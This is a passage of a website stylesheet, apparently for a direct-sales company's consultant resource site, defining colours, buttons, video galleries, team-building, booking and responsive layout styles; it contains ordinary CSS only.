	font-family: "Times New Roman", Times, serif;
	font-weight: normal;
	color:#5c6f7c;
	font-size:1.2rem;
	letter-spacing: 1px;
	margin-bottom: 0.7rem;
}
.box1New, .box3New {
	margin-left:auto;
}
.box1New {
	background-color:#809bb7;
	border-color:#809bb7;
}
.box1New:hover .card-title {
	color:#809bb7;
}
.box2New {
	background-color:#91b0b8;
	border-color:#91b0b8;
}
.box2New:hover .card-title {
	color:#91b0b8;
}
.box3New {
	background-color: #d8a89c;
	border-color: #d8a89c;
}
.box3New:hover .card-title {
	color: #d8a89c;
}
.box4New {
	background-color: #cba4a6;
	border-color: #cba4a6;
}
.box4New:hover .card-title {
	color: #cba4a6;
}
.box5New {
	background-color: #869e92;
	border-color: #869e92;
}
.box5New:hover .card-title {
	color: #869e92;
}
.box6New {
	background-color: #ba8a8c;
	border-color: #ba8a8c;
}
.box6New:hover .card-title {
	color: #ba8a8c;
}
.box7New {
	background-color: #6c8c91;
	border-color: #6c8c91;
}
.box7New:hover .card-title {
	color: #6c8c91;
}
.box8New {
	background-color: #a8988b;
	border-color: #a8988b;
}
.box8New:hover .card-title {
	color: #a8988b;
}
/* Small devices (landscape phones, less than 768px) */
@media screen and (max-width: 767.98px) {
	.box1New, .box3New, .box5New, .box7New {
		margin-right: -17px;
	}
	.card-title-home {
		font-size: 1.1rem !important;
	}
	.card-text-home {
		font-size:1.2rem;
	}
	.home-card {
		height: 200px;
		min-width: 8.5rem;
	}
	.home-card p {
		margin: 0;
	}
	.home-card p.card-text {
		margin: 0;
	}
	.home-card p img {
		max-width: 100px !important;
	}
	.home-card h5 {
		font-size: 1.75rem;
		margin: 0;
	}
}
/*------------------------------------------------
	LINKS
--------------------------------------------------*/
.blog-title, .blog-title a, a.blog_categories {
	color: #6d9baa;
	font-size: 2em;
}
.blog-title a:hover, a:hover.blog_categories  {
	color:#6a8f80;
}
.blog_date {
	margin: 5px 0;
	font-weight: 500;
}
/* SEARCH HIGHLIGHT STYLE */
.searchTermHighlight {
	text-decoration: underline;
	color: #ff0000
}

/*------------------------------------------------
	POSTS
--------------------------------------------------*/
.article-container {
	position: relative;
}
.article-container .ssbp-wrap, .article-container .more-less-buttons {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
}
.article-container .more-button, .article-container .less-button  {
	color: #ffffff;
	font-size: 14px;
	background: #6d9baa;
	text-align: center;
	margin: 0 0 0 auto;
	padding: 0;
	max-width: 82px;
	display: block;
	border-radius: 3px;
}
.article-container .article-close-button  {
	color: #ffffff;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 4px;
	background: #a0a0a0;
	text-align: center;
	margin: 2rem auto 1rem;
	padding: 1rem;
	width: 100%;
	display: block;
	border-radius: 4px;
}
.article-container .more-button:hover, .article-container .less-button:hover, .article-container .article-close-button:hover, .article-container .blog-title:hover {
	cursor: pointer;
}
.article-container .blog-title:hover {
	text-decoration: underline;
}
.article-container .article-content {
	padding-top: 2rem;
}
.article-container .hide {
	display: none !important;
}
.article-container iframe {
	width: 100%;
	max-width: 100%;
	margin: 1rem 0;
	height: auto;
}
.article-container table {
	width: 100% !important;
}
@media screen and (min-width: 400px) {
	.article-container iframe {
		width: 370px;
		max-width: 370px;
		margin: 0;
		height: 215px;
	}
}
@media screen and (min-width: 500px) {
	.article-container iframe {
		width: 470px;
		max-width: 470px;
		margin: 0;
		height: 270px;
	}
}
@media screen and (min-width: 550px) {
	.article-container iframe {
		width: 500px;
		max-width: 500px;
		margin: 0;
		height: 281px;
	}
}
@media screen and (min-width: 767.98px) {
	.float-list {
		list-style: outside disc; margin-left: 1em;
	}
	.float-list li {
		position: relative; left: 3em; padding-right: 1em;
	}
}
@media screen and (max-width: 400px) {
	.float-list { clear:both; }
}

/*  ALL POSTS FEATURED IMAGE */
.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
	width:100%;
	height: auto;
}
hr.blog_post_divider {
	border-top:2px solid #597f85;
	width: 96%;
	margin-top:2.15em;
}

/*------------------------------------------------
	SPECIALS & INCENTIVES
--------------------------------------------------*/

.special {
	margin-bottom: 1rem !important;
}

.special h2 {
	font-size: 35px;
	color: #00b5bf;
	text-transform: uppercase;
	border-bottom: 2px solid #e2dfdf;
	padding: 10px;
}

.special p {
	font-size: 20px;
	font-weight: bold;
	margin: 0 0 10px;
}

.special p:first-of-type {
	font-weight: normal;
	line-height: 21px;
}

.thumbnail {
	width: 80%;
	border: 2px solid #ccc;
}

.thumbnail:hover {
	border: 2px solid #00b5bf;
}

.special button.video-link-sm {
	background: none;
}

.special button.video-link-sm .thumbnail {
	width: 100%;
}


@media screen and (max-width: 575px) {
	.special {
		margin-bottom: .5rem  !important;
	}
	.special h2 {
		font-size: 23px;
		text-align: center;
		color: #FFF;
		background: #00b5bf;
	}
	.special p {
		margin: 10px 0 5px 0;
		padding: 0 20px;
		min-height: 65px;
	}
	.thumbnail {
		width: 100%;
	}
	.col-xs-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}

.divider-bottom {
	border-bottom: 2px solid #e2dfdf;
}

.special-links, .special-links-new {
	margin: 15px 0;
	display: block;
}
.special-links-new a {
	border-right: 1px solid #e2dfdf;
	padding: 7px 4px;
}
.special-links-new a:last-child {
	border: none;
}
@media screen and (min-width: 768px) {
	.special-links-new img {
		width: 30px;
	}
	.special-links-new a {
		padding: 7px 2px;
	}
}
@media screen and (min-width: 992px) {
	.special-links-new img {
		width: 40px;
	}
	.special-links-new a {
		padding: 7px 4px;
	}
}
@media screen and (min-width: 1200px) {
	.special-links-new a {
		padding: 7px 6px;
	}
}

/*------------------------------------------------
	VIDEOS PAGE
--------------------------------------------------*/

.video-row {
	background: #f3f3f3;
	padding: 20px;
	margin-bottom: 20px;
}

.video-row .col {
	padding: 0 9px 0 0;
	flex-grow: 0;
}

.video-row button {
	border: 0;
	padding: 0;
}

.video-link {
	cursor: pointer;
}

.video-title {
	display: flex;
	align-items: flex-start;
	margin: 6px 0 0;
	font-weight: bold;
	font-size: 16px;
}

.vid-time {
	position: relative;
	float: right;
	top: -27px;
	right: 6px;
	color: #fff;
	background: #000;
	padding: 0 5px;
	font-size: 15px;
}

.close {
	padding: 0 1rem;
}
.modal-dialog {
	max-width: 860px;
}

.download-vid {
	display: block;
}

.dark {
	background-color: gray;
	border-color: gray;
}
.card-header {
	padding: 0 1rem .5rem;
}
.card-link {
	font-size: 19px;
}
.media-card img {
	border-bottom:1px solid #ccc;
}
@media screen and (min-width: 768px) {
	.media-card {
		min-height: 455px;
	}
}

@media screen and (max-width: 400px) {
	.hero--short-home {
		height: 320px;
	}
}
@media screen and (max-width: 767px) {
	.mobile-margin-top {
		margin-top: 30px;
	}
}
.video-nav-container {
	display: flex;
	justify-content: center;
	align-items: stretch;
	flex-wrap: wrap;
}
.video-nav-container > * {
	width: calc(50% - .5rem);
	display: inline-block;
	border: none;
	border-radius: 0;
	line-height: 1;
	padding: .75rem .25rem;
	margin: .25rem;
}
.video-nav {
	background-color: #276bd2;
}
.video-nav:hover {
	background-color: #2f7df7;
}
h1.teal {
	color: #00b5bf;
}
@media screen and (min-width: 767px) {
	.video-nav-container {
		padding: 0;
	}
	.video-nav-container > * {
		width: calc(33.33% - .5rem);
	}
	.video-container-fr > * {
		width: calc(50% - .5rem);
	}
}
@media screen and (min-width: 992px) {
	.video-nav-container > * {
		width: calc(25% - .5rem);
	}
	.video-container-fr {
		flex-direction: row;
	}
	.video-container-fr > *:nth-child(1), .video-container-fr > *:nth-child(2), .video-container-fr > *:nth-child(3), .video-container-fr > *:nth-child(4) {
		flex: 1 !important;
		width: 100%;
	}
}
@media screen and (min-width: 1200px) {
	.video-nav-container {
		flex-direction: row;
	}
	.video-nav-container > *:nth-child(1) {
		flex: 2;
		margin-left: 0;
	}
	.video-nav-container > *:nth-child(2) {
		flex: 3;
	}
	.video-nav-container > *:nth-child(3) {
		flex: 4;
	}
	.video-nav-container > *:nth-child(4) {
		flex: 2;
	}
	.video-container-es > *:nth-child(4) {
		flex: 4;
	}
	.video-nav-container > *:nth-child(5) {
		flex: 2;
	}
	.video-nav-container > *:nth-child(6) {
		flex: 3;
	}
	.video-nav-container > *:nth-child(7) {
		flex: 2;
	}
	.video-nav-container > *:nth-child(8) {
		flex: 3;
		margin-right: 0;
	}
}
/*------------------------------------------------
	2021 NEW STYLES
--------------------------------------------------*/

.header {
	background: #fbf2eb;
	padding: 0;
	text-align: center;
	margin-right: 0;
}
@media screen and (min-width: 768px) {
	.header {
		padding: 30px 0 0;
	}
}

.subheadtext {
	font-size: 24px;
}

.georgiatxt { font-family: objektiv-mk2, sans-serif !important; }

.didottxt { font-family: objektiv-mk2, sans-serif !important; }

.objektivtxt { font-family: "objektiv-mk2", sans-serif !important; }

.bluetxt { color: #45A8C5; }

.greentxt {color: #6a8f80;}

.greentxt:hover {color: #6a8f80;}

.greentxt2 {color: #80a091 !important;}

.greentxt3 {color: #608485 !important;}

.drkgrntxt {color: #597f85;}

h1.drkgrntxt {color: #4c5f80;}

.blgrntxt {color: #89b1b9;}

.terra-cotta-txt {color: #cc9c6e !important;}

.brown-txt {color: #ba7a4e !important;}

.brown-txt-2 {color: #927e73 !important;}

.teal-txt {color: #5f8a91 !important;}

.teal-txt-2 {color: #5d97af !important;}

.lightteal-txt {color: #5e98ae !important;}

.purple-txt {color: #825574 !important;}

.purple-txt-2 {color: #724a86 !important;}

.navy-txt {color: #4c5f80 !important;}

.navy-gray-txt {color: #94a4b1 !important;}

.navy-gray-txt2 {color: #6589ab !important;}

.blue-gray-txt {color: #769dbc !important;}

.blue-gray-txt-2 {color: #7db3cd !important;}

.cyan-txt {color: #7cc3bf !important;}

.red-txt {color: #b14014 !important;}

.darkpink-txt {color: #d17e76 !important;}

.gray-txt {color: #636564 !important;}

.white-txt {color: #ffffff !important;}

.black-txt {color: #000000 !important;}

.dark-gray-txt {color: #414142 !important;}

.dark-gray-txt2 {color: #252525 !important;}

.dark-gray-txt3 {color: #343534 !important;}

.orange-txt {color: #f47d43 !important;}

.orange-txt-2 {color: #d98044 !important;}

.blue-txt {color: #4c5f7f !important;}

.blue-txt2 {color: #0176bc !important;}

.blue-txt3 {color: #1cc1e1 !important;}

.blueborder {border: 20px solid #d9e7ef;}

.blueborder2 {border: 1px solid #0176bc;}

.greenborder {border: 20px solid #dde8d1;}

.grayborder {border: 1px solid #efefef;}

.tan-border {border: 1px solid #dcd3cc !important;}

.orange-border {border: 1px solid #f47d43 !important;}

.dark-gray-border {border: 1px solid #414143 !important;}

.black-border {border: 1px solid #000000 !important;}

.blue-gray-border {border: 2px solid #799cba !important;}

.blue-gray-border-2 {border: 2px solid #7db3cd !important;}

.mediumheader {font-size: 32px; font-weight:normal;}

.mediumheader2 {font-size: 56px; font-weight:normal; margin: 0;}

.largeheader {font-size: 40px !important; font-weight:normal;}

.xxlheader {font-size: 50px !important; font-weight:normal; line-height: 1; margin-top: 1rem;}

.gray-bg {background:#f8f8f8;}

.gray-bg-2 {background:#efefef;}

.green-bg {background: #597E86;}

.tan-bg {background: #dcd3cc;}

@media screen and (max-width: 992px) {

	.flash-sale .largeheader {font-size: 46px !important; font-weight:normal;}
	.flash-sale.carousel-caption {
		padding: 0 10px !important;
	}

}

@media screen and (min-width: 992px) {

	.extralargeheader {font-size: 92px !important; font-weight:normal;}

	.flash-sale .extralargeheader {font-size: 65px !important; font-weight:normal;}
	.fs-sp .extralargeheader {line-height: 1;}

	.hf-sp .extralargeheader {padding-top: 3rem; padding-bottom: 1.5rem; font-size: 84px !important; font-weight:normal;}

	.xxlheader {font-size: 100px !important; margin-top: -2.25rem;}

	.rp-sp .xxlheader, .rp-fr .xxlheader {margin-top: 0;}
	.fs-fr p {margin-top: 2.5rem;}
	.fs-sp p {margin-top: .5rem;}

}

@media screen and (min-width: 1135px) {

	.largeheader {font-size: 63px !important;}
	.fs-sp p {margin-top: 2rem;}

}

@media screen and (min-width: 1300px) {

	.flash-sale .extralargeheader {font-size: 80px !important;}
	.flash-sale p {margin-top: 1.25rem;}
	.fs-fr p {margin-top: 3.75rem;}
	.fs-sp p {margin-top: 2rem;}

}


/*------------------------------------------------
	LEADERSHIP
--------------------------------------------------*/

.video-button {
	cursor:pointer;
}

.video-button img {
	width: 100%;
}

.video-section {
	font-size: 20px;
	margin: 0;
}

.video-topic {
	font-size: 36px;
}

.blueborder-sm {
	border: 10px solid #d8e9f3;
}

.greenborder-sm {
	border: 10px solid #c8d4cf;
}

.video-link-sm {
	padding: 0;
	border: none;
}

.video-time {
	font-size: 15px;
	padding-top: 8px; }

@media screen and (min-width: 768px) {
	.video-desc {
		min-height: 115px;
	}
	.new-consultants .video-desc {
		min-height: 70px;
	}
}

.resource-list-trigger {
	border-bottom: 2px solid #bcbdbf;
	padding: 15px 0;
	margin: 0;
}

.resource-list-border {
	border-bottom: none;
}

#list-expand-icon {
	color: #b2b2b2;
}

.resource-list {
	padding: 0 0 0;
	list-style-type: none;
	border-bottom: 2px solid #bcbdbf;
	text-align: left;
}

.resource-list li {
	padding: 4px 0;
	overflow: auto
}
.resource-list li a {
	color: #6e6d6e !important;
}
.new-consultants.header .main-img {
	max-width: 300px;
}
.new-consultants.header h1 {
	font-size: 2rem;
	line-height: 1;
}
.new-consultants.header p {
	font-size: 22px;
	text-align: center;
}
.new-consultants.header a, .new-consultants.header a:hover, .new-consultants.footer a, .new-consultants.footer a:hover {
	color: #6a8f80;
}
.new-consultants.footer .border-right, .new-consultants.footer .border-left {
	border-width: 10px !important;
	border-color: #f8f9fb !important;
}
@media screen and (min-width: 768px) {
	.new-consultants.header .main-img {
		max-width: 180px;
	}
	.new-consultants.header h1 {
		font-size: 2rem;
		text-align: left;
		padding-top: 0;
	}
	.new-consultants.header p {
		text-align: left;
		padding-right: 3.5rem;
	}
}
@media screen and (max-width: 768px) {
	.new-consultants .video-desc {
		min-height: 40px;
	}
}
@media screen and (min-width: 960px) {
	.new-consultants.header h1 {
		font-size: 3.75rem;
	}
}

/*------------------------------------------------
	TEAM BUILDING
--------------------------------------------------*/
.team-building {
	max-width: 1175px;
}
.team-building h1, .team-building h2, .team-building h3, .team-building .tb-header p {
	color: #4d5f80;
}
.team-building h1 {
	font-size: 40px;
	font-weight: 400;
	margin: 0 0 8px;
}
.team-building h2 {
	font-size: 27px;
	line-height: 1.4;
	margin: 0 0 3px;
}
.team-building h3 {
	font-size: 24px;
	line-height: 1.4;
	margin: 0 0 3px;
}
.team-building .tb-header p {	
	font-size: 30px;
	margin: 0;
}
.team-building .text-link, .team-building .text-link:link, .team-building .text-link:visited, .team-building .text-link:hover, .team-building .text-link:active {
	color: #4d5f80 !important;
	font-weight: 700;
	cursor: pointer;
}
.team-building .tb-header {
	background: url('https://theresource.norwex.com/wp-content/uploads/sites/3/2024/09/Banner.png') no-repeat left center #f3f7f8;
	background-size: 100% auto;
	margin-bottom: 20px !important;
}
.team-building .tb-header .col-md-6 {
	padding: 115px 0;
}
.team-building .tb-body {
	padding: 50px 50px 0;
    -webkit-align-items: center;
    align-items: center;
}
.team-building .tb-body .col-md-6 {
	padding: 0 40px;
}	
.team-building .tb-body .col-md-6.img-container {
	padding: 0;
}		
.team-building .tb-body .col-md-6.img-container br {
	display: none;
}	
.team-building p, .team-building ul li span {
	color: #414042;
	font-size: 16px;
	line-height: 1.5;
}	
.team-building p {
	margin-bottom: 15px;
}
.team-building ul {
	padding-left: 18px;
	margin-bottom: 5px;
}
.team-building ul li {
	font-size: 12px;
	padding: 0 0 10px 17px;
}
.team-building img {
	width: 100%;
}
.team-building .mobile-img {
	display: block;
}
.team-building .desktop-img {
	display: none;
}

@media screen and (min-width: 768px) {
	.team-building .mobile-img {
		display: none;
	}
	.team-building .desktop-img {
		display: block;
	}
}
@media screen and (max-width: 767px) {
	.team-building {
		padding: 0;
	}
	.team-building .tb-header {
		background: #f3f7f8;
	}
	.team-building .title-container {
		padding: 25px 20px !important;
	}
	.team-building h1 {
		font-size: 30px;
		text-align: center;
	}
	.team-building .tb-header p {
		font-size: 22px;
		text-align: center;
	}
	.team-building h2 {
		font-size: 25px;
	}
	.team-building h3 {
		font-size: 22px;
	}
	.team-building .reverse-col	{
		-ms-flex-direction: column-reverse !important;
	    flex-direction: column-reverse !important;
	}
	.team-building .tb-body {
		padding: 15px;
	}
	.team-building .tb-body .col-md-6 {
		padding: 15px 0 !important;
	}
}
@media screen and (max-width: 1200px) {
	.team-building .tb-header .col-md-6 {
		padding: 0;
	}
}
@media screen and (min-width: 768px) {
	.team-building .tb-header .title-container {
		padding: 12px 0 !important;
	}
}
@media screen and (min-width: 826px) {
	.team-building .tb-header .title-container {
		padding: 14px 0 !important;
	}
}
@media screen and (min-width: 835px) {
	.team-building .tb-header .title-container {
		padding: 22px 0 !important;
	}
}
@media screen and (min-width: 842px) {
	.team-building .tb-header .title-container {
		padding: 45px 0 !important;
	}
}
@media screen and (min-width: 1000px) {
	.team-building .tb-header .title-container {
		padding: 70px 0 !important;
	}
}
@media screen and (min-width: 1039px) {
	.team-building .tb-header .title-container {
		padding: 100px 0 !important;
	}
}
@media screen and (min-width: 1200px) {
	.team-building .tb-header .title-container{
		padding: 112px 0 !important;
	}
}

/*------------------------------------------------
	PRODUCT EDUCATION
--------------------------------------------------*/
.product-education h1 {
	text-align: center;
	position: relative;
	margin-top: 2rem;
	margin-bottom: 2.25rem;
	padding-bottom: 2.25rem;
}
.product-education h1:after {
	content: '';
	background: #597f85;
	width: 30%;
	height: .25rem;
	position: absolute;
	bottom: -.25rem;
	left: 35%;
}
@media screen and (min-width: 768px) {
	.product-education h1 {
		text-align: left;
		margin-top: 0;
	}
	.product-education h1:after {
		left: 0;
	}
	.new-consultants.pe-es h1 {
		font-size: 3rem;
	}
	.new-consultants.pe-fr h1 {
		font-size: 2.75rem;
	}
}

/*------------------------------------------------
	DIGITAL PARTIES
--------------------------------------------------*/

.resource-tool-link {background:#f8f9fb; padding: 7px 10px;}

.resource-tool-link:hover {background:#f4f5f6;}

.resource-tool-link img {margin-top: 5px;}

.resource-tool-link a {font-weight:bold; color:#6e6d6e;}

.resource-tool-link button {color: #6e6d6e; font-weight: bold; background: none; width: 100%; text-align: left; height: 25px;}
.resource-tool-link button:hover {cursor: pointer;text-decoration: underline;}
.resource-tool-link button:focus {outline: none;}

.wnc-fr .resource-tool-link, .wnc-es .resource-tool-link, .dp-fr .resource-tool-link {font-size: 1rem;}

@media screen and (min-width: 575px) {
	.video-desktop { display:block; }
	.video-mobile { display:none; }
}

@media screen and (max-width: 574px) {
	.video-desktop { display:none; }
	.video-mobile { display:block; }
}

@media screen and (min-width: 768px) {
	.pe-es .resource-tool-link, .pe-fr .resource-tool-link {font-size: .8rem;}
}

@media screen and (min-width: 1000px) {
	.pe-es .resource-tool-link, .pe-fr .resource-tool-link {font-size: 1rem;}
}

/*------------------------------------------------
	OFFICE SUITE
--------------------------------------------------*/
.office-suite-mobile .border h2 {color: #5C6f7C;}
.office-suite-mobile .border h3 {font-weight: bolder;}
.office-suite-mobile .border .text-xlg {font-size: 2.5rem;}
.office-suite-mobile .border .text-muted {color: #bcbdbf !important;}
.office-suite-desktop .btn-primary, .office-suite-mobile .btn-primary {border-radius: 0; font-size: .8rem; letter-spacing:  1px;}
.office-suite-desktop .btn-primary {width: 120px;}
.office-suite-mobile .btn-primary {width: 100%;}
.office-suite-desktop .table-bordered, .office-suite-mobile .border, .office-suite-desktop .table-bordered th, .office-suite-desktop .table-bordered td {border-color:  #afb2bb !important; border-width: 1px !important;}
.office-suite-desktop table tbody .align-top {line-height:  1.2;}
@media screen and (min-width: 575px) {
	.office-suite-desktop { display:block; }
	.office-suite-mobile { display:none; }
}
@media screen and (max-width: 574px) {
	.office-suite-desktop { display:none; }
	.office-suite-mobile { display:block; }
}
/*------------------------------------------------
	PRODUCT PREMIERE
--------------------------------------------------*/
.header-caption h3 {
	font-size: 1.75rem;
	position: relative;
}
.header-caption h3:after {
	content: '';
	background: #81a192;
	width: 30%;
	height: .25rem;
	position: absolute;
	bottom: -.25rem;
	left: 0;
}
@media screen and (min-width: 768px) {
	.header-container {
		position: relative;
	}
	.header-caption {
		position: absolute;
		right: 0;
		top: 15%;
		z-index: 100;
	}
	.header-container-fr .header-caption {
		top: 8%;
	}
	.header-caption p {
		width: 80%;
	}
}
@media screen and (min-width: 992px) {
	.header-caption {
		top: 26%;
	}
	.header-container-es .header-caption {
		top: 16%;
	}
	.header-container-fr .header-caption {
		top: 12%;
	}
	.header-caption h3 {
		font-size: 2.25rem;
	}
	.header-caption p {
		font-size: 1.35rem;
	}
}
@media screen and (min-width: 1200px) {
	.header-container-es .header-caption {
		top: 22%;
	}
	.header-container-fr .header-caption {
		top: 23%;
	}
}
.grnbtn {
	color: #81a192;
	border: 1px solid #81a192;
	background: none;
	border-radius: 0;
	padding: .75rem .5rem ;
	width: 100%;
	line-height: 1.25;
}
.grnbtn:hover {
	color: #fff;
	background: #81a192;
	text-decoration: none;
	cursor: pointer;
}
.grnbtn:focus {
	outline: none;
	box-shadow: none;
}
.grnbtn .fas {
	font-size: .75rem;
	padding-left: .5rem;
}
.dp .grnbtn, .dp-fr .grnbtn, .dp-es .grnbtn {
	font-size: .9rem;
}
.dp-fr .grnbtn, .dp-es .grnbtn {
	padding: 1.325rem .5rem;
}
.dp-fr .grnbtn.double-lines, .dp-es .grnbtn.double-lines {
	padding: .75rem 1rem;
}
.grn-btn {
	font-size: 1rem;
	text-align: center;
	text-decoration: none;
	background: #597e84;
	padding: 0.75rem;
	display: block;
	max-width: 280px;
	margin: 1rem auto 1.75rem;
	transition: all .25s;
}
.grn-btn:hover {
	background: #456b71;
	text-decoration: none;
}
.carousel-btn {
	color: #ffffff !important;
	font-size: 18px;
	text-align: center;
	padding: .5rem 1rem;
	border: none;
	border-radius: 0;
	display: block;
	margin-right: auto;
	margin-left: auto;
	max-width: 200px;
}
.lg-btn {
	max-width: 275px;
}
.xlg-btn {
	max-width: 300px;
}
.terra-cotta-btn {
	background: #cc9c6e;
}
.terra-cotta-btn:hover {
	background: #c58f5b;
	text-decoration: none;
}
.brown-btn {
	background: #ba7a4e;
}
.brown-btn:hover {
	background: #955d36;
	text-decoration: none;
}
.tan-btn {
	background: #b5a188;
}
.tan-btn:hover {
	background: #a29079;
	text-decoration: none;
}
.teal-btn {
	background: #5f8a91;
}
.teal-btn:hover {
	background: #557b82;
	text-decoration: none;
}
.purple-btn {
	background: #825574;
}
.purple-btn:hover {
	background: #734b66;
	text-decoration: none;
}
.navy-gray-btn {
	background: #94a4b1;
}
.navy-gray-btn:hover {
	background: #8597a6;
	text-decoration: none;
}
.blue-gray-btn {
	background: #799cba;
}
.blue-gray-btn:hover {
	background: #5a7c99;
	text-decoration: none;
}
.cyan-btn {
	background: #7cc3bf;
}
.cyan-btn:hover {
	background: #66a6a2;
	text-decoration: none;
}
.red-btn {
	background: #b14014;
}
.red-btn:hover {
	background: #d4a49e;
	text-decoration: none;
}
.pink-btn {
	background: #f9c0b9;
}
.pink-btn:hover {
	background: #d7a29c;
	text-decoration: none;
}
.darkpink-btn {
	background: #d17e76;
}
.darkpink-btn:hover {
	background: #b56b64;
	text-decoration: none;
}
.navy-gray-btn {
	color: #ffffff !important;
	background: #6589ab;
}
.navy-gray-btn:hover {
	background: #5a7894 !important;
	text-decoration: none;
}
.white-btn {
	color: #6589ab !important;
	background: #ffffff !important;
}
.white-btn:hover {
	text-decoration: none !important;
}

.mobile-btn {
	display: none;
}
.ghost-btn {
	background: none !important;
	font-size: 20px;
	text-align: center;
	padding: 0.5rem 0;
	border-radius: 0;
	display: block;
	margin-right: auto;
	margin-left: auto;
	max-width: 220px;
}
.hello-fresh .ghost-btn {
	font-size: 30px;
	letter-spacing: 2px;
	padding: .55rem 0 .4rem 0;
	max-width: 250px;
}
.hello-fresh.hf-sp .ghost-btn {
	max-width: 354px;
}
.hello-fresh.hf-fr .ghost-btn {
	max-width: 500px;
}
.ghost-btn.gray-txt:hover {
	color: #636564 !important;
	background: #dcd3ce !important;
	text-decoration: none !important;
}
.ghost-btn.teal-txt {
	color: #5f8a90 !important;
	background: none !important;
	border: 1px solid #5f8a90;
}
.ghost-btn.lightteal-txt {
	color: #5e98ae !important;
	background: none !important;
	border: 1px solid #5e98ae;
}
.ghost-btn.teal-txt:hover {
	color: #ffffff !important;
	background: #5f8a90 !important;
	text-decoration: none !important;
}
.ghost-btn.lightteal-txt:hover {
	color: #ffffff !important;
	background: #5e98ae !important;
	text-decoration: none !important;
}
.ghost-btn.orange-border:hover {
	color: #ffffff !important;
	background: #f47d43 !important;
	text-decoration: none !important;
}
.ghost-btn.blue-gray-border:hover {
	color: #ffffff !important;
	background: #799cba !important;
	text-decoration: none !important;
}
.ghost-btn.blue-gray-border-2:hover {
	color: #ffffff !important;
	background: #7db3cd !important;
	text-decoration: none !important;
}
.ghost-btn.dark-gray-border:hover {
	color: #ffffff !important;
	background: #414142 !important;
	text-decoration: none !important;
}
.ghost-btn.black-border:hover {
	color: #ffffff !important;
	background: #000000 !important;
	text-decoration: none !important;
}
.ghost-btn.blueborder2:hover {
	color: #ffffff !important;
	background: #0176bc !important;
	text-decoration: none !important;
}
/* Medium devices (tablets, less than 992px) */
@media screen and (max-width: 991.98px) {
	.ghost-btn.teal-txt {
		border: 2px solid #5f8a90;
	}
	.ghost-btn.lightteal-txt {
		border: 2px solid #5e98ae;
	}
	.navbar-brand {
		margin: 0 auto !important;
	}
}
@media screen and (min-width: 992px) {
	.reactivate-promo .ghost-btn {
		font-size: 24px;
		padding: .75rem 0;
		max-width: 310px;
	}
}
.premiere-tape {
	margin-top: -3rem;
	width: 100%;
	max-width: 230px;
}
.cloud-tape-bg {
	background: url(../images/product-premiere/cloud-bg.jpg) no-repeat center transparent;
	background-size: cover;
}
.header-tag-container {
	position: relative;
}
.header-tag-container .green-leaf {
	position: absolute;
	right: -.65rem;
	bottom: .5rem;
	z-index: 100;
}
.premiere-header-tag {
	background: #e3dbd7;
	clip-path:
			polygon(
					0% 20px,                 /* top left */
					20px 0%,                 /* top left */
					calc(100% - 20px) 0%,    /* top right */
					100% 20px,               /* top right */
					100% calc(100% - 20px),  /* bottom right */
					calc(100% - 20px) 100%,  /* bottom right */
					20px 100%,               /* bottom left */
					0 calc(100% - 20px)      /* bottom left */
			);
}
.premiere-header-tag p {
	color: #000;
}
.product-premiere  .thumbnail {
	max-width: 200px;
}
.product-premiere .thumbnail-lg {
	max-width: 400px;
}
@media screen and (max-width: 992px) {
	.mobile-btn {
		display: block;
	}
}
@media screen and (min-width: 992px) {
	.grnbtn.double-lines {
		text-align: left;
	}
	.grnbtn.double-lines .fas {
		float: right;
		margin-top: -.3rem;
	}
}

/*------------------------------------------------
	MODAL VIDEO GALLERY
--------------------------------------------------*/
.modal-video-gallery .video-selected, .video-gallery .video-selected {
	width: 100%;
}
.modal-video-gallery .video-thumb img, .video-gallery .video-thumb img {
	width: 100%;
	height: auto;
}
.modal-video-gallery .video-thumb img:hover, .video-gallery .video-thumb img:hover {
	cursor:pointer;
}
.modal-video-gallery .video-thumb p, .video-gallery .video-thumb p {
	margin: 0;
	text-align: center;
}
.modal-video-gallery .video-thumb .active, .video-gallery .video-thumb .active {
	outline: 6px solid #00b5bf;
}
.modal-video-gallery .video-thumb-title, .video-gallery .video-thumb-title {
	min-height: 2rem;
	font-size: 13px;
}
.modal-video-gallery .video-thumb-duration, .video-gallery .video-thumb-duration {
	font-size: 11px;
}
.modal-video-gallery .carousel-control-next, .modal-video-gallery .carousel-control-prev, .video-gallery .carousel-control-next, .video-gallery .carousel-control-prev {
	width: 15px;
	background: none;
	bottom: auto;
	top: 3rem;
}
.modal-video-gallery .carousel-control-next-icon, .modal-video-gallery .carousel-control-prev-icon, .video-gallery .carousel-control-next-icon, .video-gallery .carousel-control-prev-icon {
	background: none;
}
.modal-video-gallery .carousel-control-next .fa, .modal-video-gallery .carousel-control-prev .fa, .video-gallery .carousel-control-next .fa, .video-gallery .carousel-control-prev .fa {
	font-size: 2rem;
	color: #000;
	opacity: .75;
}
.modal-video-gallery .carousel-control-next:hover .fa, .modal-video-gallery .carousel-control-prev:hover .fa, .video-gallery .carousel-control-next:hover .fa, .video-gallery .carousel-control-prev:hover .fa {
	opacity: 1;
}
.modal-video-gallery .btn-secondary:hover, .video-gallery .btn-secondary:hover {
	background: none;
}
.modal-video-gallery .btn-secondary:focus, .video-gallery .btn-secondary:focus {
	box-shadow: none;
}

/*------------------------------------------------
	BOOKING
--------------------------------------------------*/
.booking.header .container {
	padding: 0;
	max-width: 100%;
}
.booking.header .container .row {
	padding-left: 0;
	padding-right: 0;
}
.booking.header .main-text-cont {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.booking.header .main-img {
	margin-bottom: 1rem;
	display: none;
}
.booking .main-img-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/01/booking-hero.jpg) no-repeat center 70% transparent;
	background-size: cover;
	padding: 70% 0 0 0;
}
.booking.header h1 {
	font-size: 3.25rem;
	line-height: 1.15;
	text-align: center;
	position: relative;
	margin-top: 2rem;
	margin-bottom: 1.5rem;
	padding-bottom: 1.5rem;
}
.booking.header h1:after {
	content: '';
	background: #4c5f80;
	width: 50%;
	height: .25rem;
	position: absolute;
	bottom: -.25rem;
	left: 25%;
}
.booking.header p {
	color: #5d5d5d;
	font-size: 18px;
}
.booking.header a, .booking.header a:hover {
	color: #4c5f80;
	font-size: 15px;
	text-decoration: underline;
}
.booking ul {
	width: 100%;
	margin: 0;
	padding: 5px 0 5px 5px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
